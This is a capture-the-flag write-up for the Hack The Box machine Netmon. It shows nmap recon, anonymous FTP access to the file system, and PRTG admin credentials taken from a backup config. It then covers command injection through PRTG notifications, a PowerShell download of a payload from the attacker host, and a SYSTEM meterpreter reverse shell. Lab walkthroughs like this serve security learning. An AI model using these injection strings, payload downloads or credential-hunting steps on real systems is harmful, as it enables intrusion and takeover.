Details
This machine is Netmon from Hack The Box
Recon
Starting with an nmap scan to get a list of services
root@kali:~# nmap -T4 -sV -p- 10.10.10.152
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-02 23:00 GMT
Nmap scan report for 10.10.10.152
Host is up (0.033s latency).
Not shown: 65522 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Then let it run some scripts on it
root@kali:~# nmap -T4 -sVC 10.10.10.152
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-02 23:03 GMT
Nmap scan report for 10.10.10.152
Host is up (0.032s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-02-19 11:18PM 1024 .rnd
| 02-25-19 09:15PM <DIR> inetpub
| 07-16-16 08:18AM <DIR> PerfLogs
| 02-25-19 09:56PM <DIR> Program Files
| 02-02-19 11:28PM <DIR> Program Files (x86)
| 02-03-19 07:08AM <DIR> Users
|_02-25-19 10:49PM <DIR> Windows
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
|_http-server-header: PRTG/18.1.37.13946
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
|_http-trane-info: Problem with XML parsing of /evox/about
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/ tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1m01s, deviation: 0s, median: -1m02s
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-03-02 23:02:32
|_ start_date: 2019-03-02 19:00:24
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.85 seconds
User Flag
The ftp looked interesting as it allowed anonymous access and seemed to be at the root of the file system
root@kali:~# ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-02-19 11:18PM 1024 .rnd
02-25-19 09:15PM <DIR> inetpub
07-16-16 08:18AM <DIR> PerfLogs
02-25-19 09:56PM <DIR> Program Files
02-02-19 11:28PM <DIR> Program Files (x86)
02-03-19 07:08AM <DIR> Users
02-25-19 10:49PM <DIR> Windows
226 Transfer complete.
So I looked for if I could get the user flag for this
ftp> cd Users
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-25-19 10:44PM <DIR> Administrator
02-02-19 11:35PM <DIR> Public
226 Transfer complete.
ftp> cd Public
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 07:05AM <DIR> Documents
07-16-16 08:18AM <DIR> Downloads
07-16-16 08:18AM <DIR> Music
07-16-16 08:18AM <DIR> Pictures
02-02-19 11:35PM 33 user.txt
07-16-16 08:18AM <DIR> Videos
226 Transfer complete.
ftp> get user.txt
local: user.txt remote: user.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
33 bytes received in 0.03 secs (1.0345 kB/s)
root@kali:~# cat user.txt
[REDACTED]
Well user was easy
System Flag
So I dug a bit more, this time into the webserver and got to http://10.10.10.152/index.htm
A google search revealed it may be vulnerable to https://www.codewatch.org/blog/?p=453 but I'd need to be auth'd to do this, so I googled around and found out where the config files are stored, as I have ftp access I intended to take the config file to try and find creds, the search revealed the files would be in
/ProgramData/Paessler/PRTG Network Monitor
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-02-19 11:40PM <DIR> Configuration Auto-Backups
03-03-19 08:28PM <DIR> Log Database
02-02-19 11:18PM <DIR> Logs (Debug)
02-02-19 11:18PM <DIR> Logs (Sensors)
02-02-19 11:18PM <DIR> Logs (System)
03-03-19 08:28PM <DIR> Logs (Web Server)
03-03-19 08:33PM <DIR> Monitoring Database
02-25-19 09:54PM 1189697 PRTG Configuration.dat
02-25-19 09:54PM 1189697 PRTG Configuration.old
07-14-18 02:13AM 1153755 PRTG Configuration.old.bak
03-03-19 09:09PM 1679588 PRTG Graph Data Cache.dat
02-25-19 10:00PM <DIR> Report PDFs
02-02-19 11:18PM <DIR> System Information Database
02-02-19 11:40PM <DIR> Ticket Database
02-02-19 11:18PM <DIR> ToDo Database
So I took the interesting ones
PRTG Configuration.dat
PRTG Configuration.old
PRTG Configuration.old.bak
And inspected them, eventually in PRTG Configuration.old.bak
<dbpassword>
<!-- User: prtgadmin -->
PrTg@dmin2018
</dbpassword>
Some creds
prtgadmin:PrTg@dmin2018
I tried them on the website but it didn't work, I was confused for a bit, but then I thought, "Hey, it's not 2018 anymore" so I tried
prtgadmin:PrTg@dmin2019
So I setup the exploit found before, by going to
Setup -> Notifications -> new
And setup a new notification that executed a .ps1 with the following param
test.txt;mkdir C:\exp

And clicked on send demo notification
Using the ftp access I checked if the dir existed to verify the exploit was working
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-02-19 11:18PM 1024 .rnd
03-03-19 09:47PM <DIR> exp
02-25-19 09:15PM <DIR> inetpub
07-16-16 08:18AM <DIR> PerfLogs
02-25-19 09:56PM <DIR> Program Files
02-02-19 11:28PM <DIR> Program Files (x86)
02-03-19 07:08AM <DIR> Users
02-25-19 10:49PM <DIR> Windows
226 Transfer complete.
It had worked, so I set it up more, this time to
test.txt;whoami > C:\exp\whoami.txt
When I ran it I used ftp to get the results
ftp> cd exp
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-03-19 09:51PM 44 whoami.txt
226 Transfer complete.
ftp> get whoami.txt
local: whoami.txt remote: whoami.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
44 bytes received in 0.28 secs (0.1521 kB/s)
root@kali:~# cat whoami.txt
��nt authority\system
So I have system, so I first used it to steal the flag by injecting
test.txt; type C:\Users\Administrator\Desktop\root.txt > C:\exp\root.txt
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-03-19 09:56PM 70 root.txt
03-03-19 09:51PM 44 whoami.txt
226 Transfer complete.
ftp> get root.txt
local: root.txt remote: root.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
70 bytes received in 0.03 secs (2.2908 kB/s)
root@kali:~# cat root.txt
[REDACTED]
I was now technically done, but I wanted a shell as system. So I generated a payload using phantom evasion, and used the RCE to pull it over by injecting
test.txt; powershell -Command "Invoke-WebRequest -Uri "http://10.10.14.24/rev.exe" -OutFile C:\exp\rev.exe"
Note: Looking back on this I could probably have just used FTP to put the payload on the target
Then setup a meterpreter handler
root@kali:~# msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 10.10.14.24
LHOST => 10.10.14.24
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
And finally injecting
test.txt; C:\exp\rev.exe
Which led to
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] Sending stage (179779 bytes) to 10.10.10.152
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.10.152:63084) at 2019-03-04 03:06:45 +0000
meterpreter >
A shell
meterpreter > shell
Process 2628 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\system
And now I was done